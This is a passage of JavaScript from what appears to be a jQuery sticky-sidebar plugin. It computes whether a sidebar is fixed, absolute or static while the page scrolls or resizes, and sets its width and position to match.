                        if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                            position = "fixed"
                        } else {
                            if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                                position = "fixed"
                            } else {
                                if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                                    position = "static"
                                } else {
                                    position = "absolute"
                                }
                            }
                        }
                    }
                    if (position == "fixed") {
                        var scrollLeft = $(document).scrollLeft();
                        o.stickySidebar.css({
                            "position": "fixed",
                            "width": getWidthForObject(o.stickySidebar) + "px",
                            "transform": "translateY(" + parseInt(top) + "px)",
                            "left": (o.sidebar.offset().left + parseInt(o.sidebar.css("padding-left")) - scrollLeft) + "px",
                            "top": "0px"
                        })
                    } else {
                        if (position == "absolute") {
                            var css = {};
                            if (o.stickySidebar.css("position") != "absolute") {
                                css.position = "absolute";
                                css.transform = "translateY(" + parseInt(scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom) + "px)";
                                css.top = "0px"
                            }
                            css.width = getWidthForObject(o.stickySidebar) + "px";
                            css.left = "";
                            o.stickySidebar.css(css)
                        } else {
                            if (position == "static") {
                                resetSidebar()
                            }
                        }
                    }
                    if (position != "static") {
                        if (o.options.updateSidebarHeight == true) {
                            o.sidebar.css({
                                "min-height": o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                            })
                        }
                    }
                    o.previousScrollTop = scrollTop
                }
                ;
                o.onScroll(o);
                $(document).on("scroll." + o.options.namespace, function(o) {
                    return function() {
                        o.onScroll(o)
                    }
                }(o));
                $(window).on("resize." + o.options.namespace, function(o) {
                    return function() {
                        o.stickySidebar.css({
                            "position": "static"
                        });
                        o.onScroll(o)
                    }
                }(o));
                if (typeof ResizeSensor !== "undefined") {
                    new ResizeSensor(o.stickySidebar[0],function(o) {
                        return function() {
                            o.onScroll(o)
                        }
                    }(o))
                }
                function resetSidebar() {
                    o.fixedScrollTop = 0;
                    o.sidebar.css({
                        "min-height": "1px"
                    });
                    o.stickySidebar.css({
                        "position": "static",
                        "width": "",
                        "transform": "none"
                    })
                }
                function getClearedHeight(e) {
                    var height = e.height();
                    e.children().each(function() {
                        height = Math.max(height, $(this).height())
                    });
                    return height
                }
            })
        }
        function getWidthForObject(object) {
            var width;
            try {
                width = object[0].getBoundingClientRect().width
            } catch (err) {}
            if (typeof width === "undefined") {
                width = object.width()
            }
            return width
        }
        return this
    }
}
)(jQuery);